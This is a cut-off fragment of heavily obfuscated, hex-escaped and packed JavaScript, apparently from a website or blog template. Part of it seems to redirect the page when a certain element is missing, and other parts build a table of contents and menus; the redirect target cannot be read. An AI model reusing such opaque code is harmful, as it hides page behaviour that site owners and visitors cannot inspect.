5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\